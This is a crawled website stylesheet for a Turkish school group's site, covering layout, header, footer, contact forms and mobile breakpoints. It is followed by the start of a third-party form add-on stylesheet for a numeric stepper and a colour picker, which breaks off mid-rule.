  transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  padding: 12px 0px;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 8px 0;
}
a.button-aktivite:hover {
  opacity: 0.7;
}
ul.aktivite-img  {
      float: left;
    position: absolute;
    float: right;
    width: 100%;

}
 .aktivite-resimler  {
	     position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    height: 100%;
     padding: 0px 16px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;

}
ul.aktivite  {
      padding: 0px !important;
    width: 50%;
    float: left;
    z-index: 9;
	position: relative;

}
ul.aktivite li i {
position: absolute;
 }
.anasayfa .hover_image {
	 width: 71%;
    margin-left: 175px;
    margin-top: -50px;
}
.hover_image.bir {
display: none}
.hover_image.iki {
display: none;}


.aktivite-tutucu{
  position:relative;
  width:100%;
  height:100%;/*bu 100% olacak şekilde değişecek*/
 }

@media (max-width: 768px){
	 
	
.anasayfa .hover_image {
    width: 90%;
    margin-left: 80px;
    margin-top: 30px;
}
.aktivite-resimler-  {
	     position:relative;
    top: -180px;
    left: 0;
    width: 100%;
    height: 100%;
     padding: 25px 16px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;

}
}

 /*-------------------------------------------------------*/
/* 1. AKTİVE ALTINDAKİ ORTA İKONLAR 
/*-------------------------------------------------------*/

i.okul-bir.fal.fa-lg.fa-4x {
    font-size: 1.8vw;
    margin-top: 2.5%;
    margin-left: -4px;
    margin-right: 3px;
}

.services-box3 .services-post span {
  display: inline-block;
  width: 90px;
  height: 90px;
	-webkit-border-radius: 0%;
  -moz-border-radius: 0%;
  -o-border-radius:0%;
  border-radius: 0%;
   background-color:transparent;
  text-align: center;
  margin-bottom: 30px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
	border: 1px solid #DF323C;
}
.services-box3 .services-post span i {
  color: #DF323C;
  font-size: 30px;
  line-height: 90px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.services-box3 .services-post h2 {
    color: #434343;
    font-size: 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 100;
 }
.services-box3 .services-post p {
  margin-bottom: 0;
}
.services-box3 .services-post:hover span  {
  background: #DF323C;
}
.services-box3 .services-post:hover span i {
  color: #ffffff;
}
.services-box3 .services-post:hover h2 {
  color: #DF323C;
}

.services-section .cizgi {
     border-bottom: 1px solid #999;
}


 /*-------------------------------------------------------*/
/* 1. OKULLARIMIZ 
/*-------------------------------------------------------*/

.team-box2 .team-post img {
     margin-bottom: 0px;
}

.okullarimiz {
    display: block;
    background-color: #F5911E;
    padding: 10px;
	color: #fff;
	position: relative;
	
	min-height: 80px;
}


.okullarimiz span i.okul-bir{
     float: left;
    position: relative;
    line-height: 110%;
	width: 16%;
	opacity: 0.8;
}
.okullarimiz span i.okul-yon{
        position: absolute;
    line-height: 100%;
    right: 14px;
    top: 30px
}
.okullarimiz .okullarimiz-baslik{
  position: relative;
   top: 20px;
 }


 .okullarimiz .okullarimiz-baslik h5 {
     padding-bottom: 14px;
}
.okullarimiz .okullarimiz-baslik h4, .okullarimiz .okullarimiz-baslik h5{
    text-align: left;
    text-decoration: none !important;
    margin-top: -7px;
 }
.okullarimiz .okullarimiz-baslik h4 {
       font-size: 0.8vw;
 }
.okullarimiz .okullarimiz-baslik h5 {
	  font-size: 0.7vw;
	opacity: 0.8;
  }
 
.team-post a:hover  .okullarimiz {
	background-color: #FFB061;
	text-decoration: none !important;

}

.team-post  img {
	transition: all .2s ease-in-out;

}
.team-post a:hover img {
		text-decoration: none !important;

	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
@keyframes scale {
  to {
	  -webkit-transform: scale(1.2);
	  -moz-transform: scale(1.2);
	  -o-transform: scale(1.2);
    transform: scale(1.2);
  }
}


 /*-------------------------------------------------------*/
/* 1. PARALAx OKULLARIMIZ 
/*-------------------------------------------------------*/

.bireyokullari h1{
	padding-top:-20px;
	padding-bottom:20px;
	font-family: 'Roboto Condensed', sans-serif;
}
.bireyokullari p {
	color: #fff;
	font-family: 'Roboto Condensed', sans-serif;

}




.bireyokullari {
  background: url('../images/paralax/bireyokullari.jpg') fixed;
  text-align: center;
}
.bireyokullari .photo-line {
  position: relative;
   padding: 40px 0 25px;
  z-index: 2;
}
.bireyokullari .photo-line .container {
  position: relative;
  z-index: 2;
}
.bireyokullari .photo-line h1 {
  color: #434343;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    margin: 0 0 45px;
    font-size: 35px;
    color: #fff;
    margin-bottom: -55px;
}
.bireyokullari .photo-line:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}


/*-------------------------------------------------------*/
/* 1. Footer UStU KUtu Butonlar
/*-------------------------------------------------------*/
 
.diger-logolar ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100%;
  opacity: 0.7;
}
.diger-logolar ul li {
    list-style: none;
    float: right;
     margin-left: 10px;
	 
}
.diger-logolar ul li a img {
    width: 100%;
    background: #fff;
    border-radius: 3px;
}
.diger-logolar ul   {
   margin-bottom: 10px;
 }

.kutubuton-yazi {
   padding: 13px 9px;
    overflow: hidden;
    /* position: absolute; */
    text-align: left;
    background-color: #3B4752;
    width: 100%;
    margin-top: -2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;	    height: 55px;
 }



.kutubuton {
  margin-bottom: 50px;
 }
.kutubuton .kutubuton-ver {
  margin-bottom: 30px;
  text-align: center;
}
.kutubuton .kutubuton-ver span {
 	    margin-left: 6px;
    position: absolute;
    width: 55px;
    height: 70px;
    background: #F5911E;
    text-align: center;
    margin-bottom: 20px;
    display: block;
    z-index: 1;
    top: -9px;

}

.kutubuton .kutubuton-ver span i {
  color: #fff;
  font-size: 30px;
  line-height: 76px;

}
.kutubuton .kutubuton-ver h2 {
color: #fff;
    font-size: 12px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 300;
    margin: 0px 0px 0px 60px;
     width: 100%;


}
.kutubuton .kutubuton-ver p {
  margin-bottom: 0;

}
.kutubuton .kutubuton-ver:hover span {
  background: #3B4752;
		right: 20px;
   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.kutubuton .kutubuton-ver:hover span i {
  color: #ffffff;
   	  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
	


}
 .kutubuton .kutubuton-ver:hover .kutubuton-yazi h2 {

	 text-align: left;
	 margin: 0px 0px 0px 6px;
	  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;

}


/*-------------------------------------------------------*/
/* 1. Footer 
/*-------------------------------------------------------*/


footer .navbar-brand img {
    width: 100%;
}


footer .up-footer h2  {
     margin-bottom: 30px;
    height: 40px;

}
footer .footer-cizgi {
   border-top: 3px solid #999;
    width: 20%;
    /* top: -15px; */
    overflow: inherit;
    padding: 21px 0px;
    margin-top: -43px;
}

footer .up-footer .more-links-widget ul li {
    list-style: none;
    display: block;
    padding-bottom: 5px;
    border-bottom: 1px solid #535353;
    margin-bottom: 5px;
}

.footer-line span{
	color: #666;
}

footer .up-footer .footer-widget h2 {

    margin-bottom: 29px;
    margin-top: 10px;
}

footer .up-footer {
    padding: 45px 0 20px;
}

/*-------------------------------------------------------*/
/* 1. FORM POPUP
/*-------------------------------------------------------*/
.white-popup {
    position: relative;
    padding: 40px 0;
    width: auto;
    max-width: 530px;
 }

/*-------------------------------------------------------*/
/* 1. YGADV
/*-------------------------------------------------------*/
.ygadv {
       position: fixed;
    bottom: 6px;
    right: 12px;
    float: right;
    z-index: 9999;
 }

@media (max-width: 768px){
.ygadv {
        
    right: 20px;
    
 }
 .ygadv img {
        width:30px;
 }

}

/*-------------------------------------------------------*/
/* 1. BİZ SİZİ ARAYALIM
/*-------------------------------------------------------*/

.bizsizi-yazi {
   padding: 13px 9px;
    overflow: hidden;
    /* position: absolute; */
    text-align: left;
    background-color: #3B4752;
    width: 100%;
    margin-top: -2px;
    transition: 0.3s;
	    height: 55px;
 }

#bizsizi {
   position: fixed;
  bottom: 0px;
  right: 10px;
 }


.bizsizi {
    margin-bottom: 50px;
    min-width: 350px;
    margin-right: -283px;
}

.bizsizi .bizsizi-ver {
  margin-bottom: 30px;
  text-align: center;
}
.bizsizi .bizsizi-ver span {
 	    margin-left: 6px;
    position: absolute;
    width: 55px;
    height: 70px;
    background: #90BC34;
    text-align: center;
    margin-bottom: 20px;
    display: block;
    z-index: 1;
    top: -9px;

}

.bizsizi .bizsizi-ver span i {
  color: #fff;
  font-size: 30px;
  line-height: 76px;

}
.bizsizi .bizsizi-ver h2 {
color: #fff;
    font-size: 28px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 300;
    margin: 0px 0px 0px 60px;
     width: 100%;


}
.bizsizi .bizsizi-ver p {
  margin-bottom: 0;

}
.bizsizi:hover  {
    margin-bottom: 50px;
    min-width: 350px;
    margin-right: 0px;
}

.bizsizi .bizsizi-ver:hover span {
  background:#3B4752;
		right: 20px;
 transition: 0.3s;
}
.bizsizi .bizsizi-ver:hover span i {
  color: #ffffff;
   	transition: 0.3s;


}
 .bizsizi .bizsizi-ver:hover .bizsizi-yazi h2 {

	 text-align: left;
	 margin: 0px 0px 0px 6px;
	 transition: 0.3s !important;

}

/*-------------------------------------------------------*/
/* 1.  İÇ SAYFALAR UST MENU HEADER KISMI
/*-------------------------------------------------------*/

.page-banner-section {
        padding: 175px 0 10px 0px;
    border-bottom: 1px solid #f2f2f2;
    margin-top: -245px;
    background-color: #161c3f;
    width: 100%;
    position: absolute;
    left: 0px;
    margin-left: auto;
    margin-right: auto;
    text-align: right;
}

.solmenusayfali {
	    padding: 20px 0;
}

.category-widget ul li a {
     color: #434343;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    background-color: #ccc;
    padding: 5px 26px 5px 5px;;
}
.category-widget ul li a:before {
     content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    color: #434343;
    font-size: 14px;
    margin-left: -6px;
     padding: 5px 0px 0px 10px ;

}

.category-widget ul li a:hover, .category-widget ul li.active a{
  color: #fff;
padding: 5px 18px;
	background-color:#90BC34;
}
.category-widget ul li a:hover:before, .category-widget ul li.active a:before {
  color: #fff;
 }


.category-widget ul li {
    list-style: none;
    border-bottom:none;
    margin-bottom: 0px;
    padding-bottom: 4px;
}
.solmenusayfali  .blog-box .blog-post h2 {

    margin-bottom: 0px;
}


/*-------------------------------------------------------*/
/* 1. İLETİŞİM
/*-------------------------------------------------------*/
.smart-forms .btn-primary {  background-color: #F05A28;  }
.smart-forms .btn-primary:hover,
.smart-forms .btn-primary:focus { background-color: #C03308; }
.smart-forms .btn-primary:active{ background-color: #F05A28; }
.smart-forms .btn-primary,
.smart-forms .btn-primary:hover,
.smart-forms .btn-primary:focus,
.smart-forms .btn-primary:active{ color: #fff; text-shadow: 0 1px rgba(0, 0, 0, 0.08); }


.smart-forms .btn-yesil {  background-color: #6BA43A;  }
.smart-forms .btn-yesil:hover,
.smart-forms .btn-yesil:focus { background-color: #0D9133; }
.smart-forms .btn-yesil:active{ background-color: #6BA43A; }
.smart-forms .btn-yesil,
.smart-forms .btn-yesil:hover,
.smart-forms .btn-yesil:focus,
.smart-forms .btn-yesil:active{ color: #fff; text-shadow: 0 1px rgba(0, 0, 0, 0.08); }

.smart-forms .btn-gri {  background-color: #bdc3c7;  }
.smart-forms .btn-gri:hover,
.smart-forms .btn-gri:focus { background-color: #929698; }
.smart-forms .btn-gri:active{ background-color: #bdc3c7; }
.smart-forms .btn-gri,
.smart-forms .btn-gri:hover,
.smart-forms .btn-gri:focus,
.smart-forms .btn-gri:active{ color: #fff; text-shadow: 0 1px rgba(0, 0, 0, 0.08); }



.contact-section .map {
    height: 437px;
}
	.information-section .info-box .info-post h2 {

    margin-left: 30px;
 }

.information-section .info-box .info-post i {
    display: inline-block;
    float: left;
    width: 70px;
    height: 77px;
     -webkit-border-radius: 0%;
    -moz-border-radius: 0%;
    -o-border-radius: 0%;
      border-radius: 0%;
    line-height: 70px;
    color: #ffffff;
    font-size: 30px;
    text-align: center;
       background: none;
    border: 1px solid #F05A28;
    color: #F05A28;
 }

 .smart-wrap {
      padding:0px;
}
.smart-container {
    background: #fff;
    margin: 0px auto;
}

/*-------------------------------------------------------*/
/* 1. TELEFON UYGULAMASINDA 
/*-------------------------------------------------------*/


@media (max-width: 640px){
	.diger-logolar ul li {
    list-style: none;
    float: left;
    margin-left: 20px;
}
	
	
	
	i.okul-bir.fal.fa-lg.fa-4x {
    font-size: 10.5vw;
 }
	.okullarimiz .okullarimiz-baslik h4 {
       font-size: 4.7vw;
 }
.okullarimiz .okullarimiz-baslik h5 {
	  font-size: 3.7vw;
  }
	
 	 
.anasayfa .hover_image {
    width: 85%;
    margin-left: 45px;
    margin-top: 25px;
}
	
.okulbg {
    background-color: #fff !important;
}
.okul-tel {
    color: #afd65a;
}	
 .header4 .kurum {
     max-width: 100%;
	 padding:0px 10px;
   
}
	.header4 .kurum {
     height: 27px;
 }
	
	.kurum-tutucu {
    float: left;
    margin-left: 5px;
		margin-top: 10px;
}
	.solmenusayfali {
    padding: 90px 0;
}
	
 	
	/*--------- E-Store Çıkartıldıktan sonra mobildeki hali... --------------------------------------*/
 	.header4.anasayfa-kurum .ust-section ul.ust-kisim {
    margin: 0;
    padding: 0;
    height: 45px;
      
}
    .header4.anasayfa-kurum .ust-section ul.ust-kisim > li {
     width: 20%;
 }
	
	 
	/*--------- E-Store Çıkartıldıktan sonra mobildeki hali... --------------------------------------*/




	/* 1. Kurumlar kısmı */
	.kurum_table_k{
	margin-left: 0px !important;
}
.kurum_table_al
{
	margin-right: 0px!important;
}
	.kurum_table_o{
		margin-right: 0px !important;

	}
	.kurum_table_tl{
		margin-left: 0px !important;

	}
	.pricing-box2 ul.pricing-table {
    margin: 55px -16px 0px;
}
 	/* 1. Kurumlar kısmı son*/


	.header4 img.logo1 {
   z-index: 2;
	display: none;

}
.header4 img.logo2 {
   z-index: 1;
	display: block;
 }
.header4 header.active img.logo1 {
   z-index: 1;
	display: block;
}
.header4 header.active img.logo2 {
   z-index: 1;
	display: none;
}

 .header4 header.active .bottom-menu {
    background: #161c3f;
	 height: 79px;
}

.navbar-default {
    background: #ffffff;
 }

	.header4 .ust-section ul.ust-kisim > li {
    float: right;
    width: 25%;
    height: 100px;
}
  .header4 .ust-section ul.ust-kisim > li > a {
    display: inline-block;
	}
	.header4 .ust-section ul.ust-kisim > li > a i {
    margin-left: 16px;
    color: #fff;
    font-size: 20px;
}
	a.ustbant {
     height: 60px;
}
	a.storezemin {
height: 75px;
		width: 65px;
}
	i.fal.fa-cart-plus.fa-2x.beyaz {
 		height: 22px;
    float: left;
		line-height: 25px;
}
	.storeyazi {

    line-height: 14px;
}
	.order-first {
    -ms-flex-order: -1;
    order: -1;
    background: #161c3f;
    height: 75px;
    margin-bottom: 14px;
}
	.header4 .clearfix.active .navbar-collapse  {
    background: #ffffff!important;
 }
	.header4 .ust_menu.active .navbar-collapse {
 background: #ffffff!important;
    margin-top: 78px;
    border: 1px solid #e7e7e7;
    width: 79%;
    /* float: right; */
    right: 0px;
    position: absolute;
}
 div#slider {
    margin-top: 42px;
}
 .pricing-box2 {
     margin-top: 20px;
}
	 
 .anasayfa-kurum.pricing-box2 {
    margin-top: -5px;
}
	.anasayfa-kurum.pricing-box2 ul.pricing-table {
    margin: 25px -16px 0px;
}
	
	.navbar-toggle {
     margin-top: 15px;
    margin-right: 25px;
    margin-bottom: 8px;
		clear: both;
 }


	.header4 header.active .bottom-menu {
     border-bottom:none;
}
	.navbar-brand img.logo2 {
    width: 85%;
}
	footer .navbar-brand img {
        width: 60%;
    margin-bottom: 50px;
}

	img.tel-img {
     top: 2px;
    background: #F05A28;
     padding: 5px 23px;
    margin-left: 15px;
}

	
}

 .telefon-okul
 {color: white;
    font-size: 24px;
    padding-top: 9px;
    padding-left: 10px;
	padding-right: 10px;}

@media (max-width: 768px){
	 
	.telefon-okul
 {color: white;
    font-size: 24px;
    padding-top:0px;
    padding-left: 10px;
	padding-right: 10px;
	}
	.header3 .navbar-brand, .header4 .navbar-brand {
    padding:12px 0px 20px;
}

 	
}

 


@media (max-width: 800px){
	.duyuru-section .bx-wrapper .bx-pager {
     top: 85px;
}
	li.telefon-okul {
    background-color: #afd65a !important;
}
	.okulbg {
    background-color: #ffffff !important;
}
 
	
	.telefon-okul
 {color: white;
    font-size: 24px;
    padding-top:0px;
    padding-left: 10px;
	padding-right: 10px;}
	
.header4 .navbar-nav > li > a {
    font-size: 12px;
    padding: 7px 6px!important;
}
	img.tel-img {
     display: none;
}

	.navbar-brand img.logo1 {
    width: 100%;
}
	.header4 header.active .navbar-nav > li > a {
    padding: 14px 7px !important;
}
 
	span.okul-tel{
    padding-top: 0px!important;
}
	
}
	 .header4 header.active .navbar-brand {
    padding: 17px 15px 4px;
}

.header4 .navbar-collapse {
      margin-bottom: 0px; 
 }

@media screen and (min-width: 1024px) and (max-width: 1199px){
	img.tel-img {
     padding-right: 15px;
 }
	.header4 .navbar-nav > li > a {
     padding: 16px 10px!important;
}
 	 
}
	
	
@media (max-width: 1024px){
	.header4 header.active .navbar-nav > li > a {
    padding: 17px 12px !important;
}
 	img.tel-img {
     display: none;
}
	 .header4 header.active .navbar-brand {
    padding: 17px 15px 4px;
}
	.header4 .navbar-collapse {
     margin-bottom: 0px;
}
	
	
}	
@media (min-width: 995px){
	
 .navbar-default .navbar-toggle {
    border-color: #ddd;
    margin-left: 15px;
}
 
	
}
 
.okul-tel  { color: white;
    font-size: 24px;
     padding-left: 10px;
    padding-right: 10px;
		 position: relative;
     display: table-cell;
		 height: 52px;
} 
 
/*--------- store menüden görünmez, şimdilik kaldırdık... --------------------------------------*/
 	ul.ust-kisim li.store { display: none !important;
  }
	/*

	/*--------- E-Store Çıkartıldıktan sonra mobildeki hali... --------------------------------------*/
 	.header4 .ust-section ul.ust-kisim {
     padding: 0;
    height: 45px;
	margin:0 -33px 0 0;
  }
	/*--------- E-Store Çıkartıldıktan sonra mobildeki hali... --------------------------------------*/


.header4 header.active .bottom-menu {
     border-bottom: 1px solid #8abc42;
}

.header4.anasayfa-kurum header.active .bottom-menu {
    border-bottom: 1px solid #F05A28;
}






@media 
	screen and (max-width: 460px) and (min-width: 320px) {
.header4 .ust-section ul.ust-kisim {
    padding: 0;
    height: 45px;
    margin: 0 67px 0 0;
}
		
		
}




@media 
	screen and (max-width: 576px) and (min-width: 460px) {
 .anasayfa .hover_image {
    width: 75%;
    margin-left: 146px;
    margin-top: -68px;
}
		.header4 .ust-section ul.ust-kisim {
    padding: 0;
    height: 45px;
    margin: 0 47px 0 0;
}
	
}
.img-sil img {display: none;}

  a {
    color: #c1bcbc;
    text-decoration: none;
	   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
  a:hover {
    color: #999;
    text-decoration: none;
	  
}
 h1.baslik {
    display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    padding: 10px 30px;
    font-size: 18px;
    color: #888888;
    font-family: 'Open Sans', sans-serif;
    font-weight: 100;
    line-height: 24px;
    margin: 0 0 15px;
    color: #ffffff !important;
    text-transform: uppercase;
    margin: 8px 0;
    background: #8AC43F;
}

.anasayfa h2, .anasayfa  .h2 {
    font-size: 26px;
}
.soldur {
	background-color: #999999 !important;
	color:#333333 !important;
}

.emrullah p img::after { 
	content: '<div class="bedo"></div>';
}

.emrullah p img::before { 
	content: '<div class="bedo"></div>';
}

.portfolio-box.kopyalanacak .work-post .hover-box .inner-hover {
     margin-top: -11px;
}


.kurum-resim {
    margin-left: 0px;
    overflow: hidden;
     margin-top: -15px;
    margin-bottom: -15px;
}

h2.kurum-resim-baslik {
     margin-left: 0px !important;
 }

 

@media (max-width: 640px){

	
.navbar-default {
    background:none;
}
}

.page-banner-section {
    display: block;
 }
@media (max-width: 768px){
		.header4 header.active .bottom-menu {
     border-bottom: 1px solid #999;
    box-shadow: none;
    -webkit-box-shadow:none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
}
	.header4.anasayfa-kurum header.active .bottom-menu {
    border-bottom: 1px solid #999;
}
	.page-banner-section {
    display: none;
 }
	.navbar-default .header-top-line {
      background-color: #161c3f; 
		    height: 80px;
 }
	
	
	.information-section .info-box {
    padding-bottom: 45px;
    border-bottom: 1px solid #dddddd;
    margin-top: 45px;
  }
	.kurum-resim {
     margin-left:0px;
}
li .ustbant .ustbantyazi {
     line-height: 11px;
	font-size: 10px;
 }
	.header4 .bottom-menu {
     background-color: #fbfbfb;
}
	
}
 .header4 .bottom-menu {
     background-color:none;
}
 
hr{
margin:15px;
height: 10px;
width: 100%;
display: block;
border-top: none  
}


 span.ustbantyazi.renkli {
    
    -webkit-animation: color_change 0.5s infinite alternate;
    -moz-animation: color_change 0.5s infinite alternate;
    -ms-animation: color_change 0.5s infinite alternate;
    -o-animation: color_change 0.5s infinite alternate;
    animation: color_change 0.5s infinite alternate;
}
 		  
					  @-webkit-keyframes color_change {
		  from {  color: white; }
		  to {  color: #afd65a;
			 }
		}
		@-moz-keyframes color_change {
		   from {  color: white; }
		  to {  color: #afd65a;
			     }
		}
		@-ms-keyframes color_change {
		   from {  color: #afd65a; }
		  to {  color: #afd65a;
			    }
		}
		@-o-keyframes color_change {
		  from {  color: white; }
		  to {  color: #afd65a;
			   }
		}
		@keyframes color_change {
		 from {  color: white; }
		  to {  color: #afd65a;
			   }
		}

/*-------------------------------------------------*/
/* =  SOL MENÜ ARASI AÇMAK
/*-------------------------------------------------*/
/* 


.blog-section.blog-standard .blog-box {
 	 margin-left: 30px;
}
.nav-tabs.ik {
     margin-left: 30px;
}
div#basvuru-yeni {
    margin-left: 30px;
}
 .h2.baslik.left-30 {
    margin-left: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.birey.com/dosyalar/birey/smartform/css/smart-addons.css
body_size: 17111
content:
@charset "utf-8";

/* 
------------------------------------------------------------
@Third party plugins customization for smart-forms 
------------------------------------------------------------ */

/*
========================================================= 
JQUERY NUMERIC STEPPER PLUGIN | 
https://github.com/xFlatlinex/Numeric-Stepper
========================================================= 
*/

.stepper-wrap {
    position: relative;
    display:block;
    font: 11px Arial, sans-serif;
}

.stepper-wrap input {
    text-align: right;
	padding-right:20px;
	
}

.stepper-wrap .gui-input{
    -webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	-o-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;	
}

.stepper-btn-wrap {
    position: absolute;
    top: 0;
    right: -34px;
    width: 34px;
    height: 100%;
    overflow: hidden;
	background: #F2F4FA;
    border: 2px solid #BDC3C7;
    border-width:2px 2px 2px 0;
	-webkit-background-clip: padding-box;        
    -moz-background-clip: padding;
	background-clip: padding-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	-o-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;	
}

.stepper-btn-wrap a {
    display: block;
    height: 50%;
    overflow: hidden;
    line-height: 100%;
    text-align: center;
    text-decoration: none;
    text-shadow: 1px 1px 0 #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	text-indent:-9999px;	
	background:#F2F4FA;
    cursor: default;
    color: #666;
}

.stepper-btn-wrap a:hover { 
	background:#F8FAFC;
}

.stepper-btn-up:before, 
.stepper-btn-dwn:before{
    content: '';
	border: 4px dashed; 
	pointer-events: none;
	border-color: #B5C1C7 transparent;
	border-color: #B5C1C7 rgba(255, 255, 255, 0);
    position: absolute;
	right:13px;
	z-index:1;
	height:0;  
	top:32%;
	width:0;
}

.stepper-btn-up:before { 
	border-bottom-style: solid; 
	border-top: none; 
}

.stepper-btn-dwn:before { 
	margin-top: 10px; 
	border-top-style: solid; 
	border-bottom: none; 
}

/*
========================================================= 
SPECTRUM COLOR PICKER PLUGIN | 
https://github.com/bgrins/spectrum
========================================================= 
*/
.sp-container {
	position:absolute;
    display:inline-block;
    *display: inline;    
	z-index: 9999994;
    overflow: hidden;
    *zoom: 1;
	left:0; 
	top:0;

}

.sp-container.sp-flat { position: relative; }
.sp-container,
.sp-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.sp-top {
  position:relative;
  display:inline-block;
  width: 100%;
}

.sp-top-inner {
   position:absolute;
   top:0;
   left:0;
   bottom:0;
   right:0;
}
.sp-color {
    position: absolute;
    top:0;
    left:0;
    bottom:0;
    right:20%;
}
.sp-hue {
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:84%;
    height: 100%;
}

.sp-clear-enabled .sp-hue { top:33px; height: 77.5%; }
.sp-fill { padding-top: 80%; }
.sp-sat, .sp-val {
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.sp-alpha-enabled .sp-top { margin-bottom: 18px; }
.sp-alpha-enabled .sp-alpha { display: block; }
.sp-alpha-handle {
    position:absolute;
    top:-4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid black;
    background: white;
    opacity: .8;
}
.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px;
}

.sp-alpha-inner { border: solid 1px #333; }
.sp-clear { display: none; }
.sp-clear.sp-clear-display { background-position: center; }
.sp-clear-enabled .sp-clear {
    display: block;
    position:absolute;
    top:0px;
    right:0;
    bottom:0;
    left:84%;
    height: 28px;
}

.sp-dd,
.sp-clear,
.sp-alpha,
.sp-slider,
.sp-dragger,
.sp-preview,    
.sp-alpha-handle,
.sp-container, .sp-replacer,
.sp-container.sp-dragging .sp-input, 
.sp-container button  {
    -webkit-user-select:none;
    -moz-user-select: -moz-none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
    -o-user-select:none;
    user-select: none;
}

.sp-container.sp-input-disabled .sp-input-container { display: none; }
.sp-container.sp-buttons-disabled .sp-button-container { display: none; }
.sp-palette-only .sp-picker-container { display: none; }
.sp-palette-disabled .sp-palette-container { display: none; }
.sp-initial-disabled .sp-initial { display: none; }

.sp-sat {
    background-image: -webkit-gradient(linear,  0 0, 100% 0, from(#FFF), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #FFF, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter : progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81');
}
.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter : progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000');
}

.sp-hue {
    background: -moz-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -ms-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
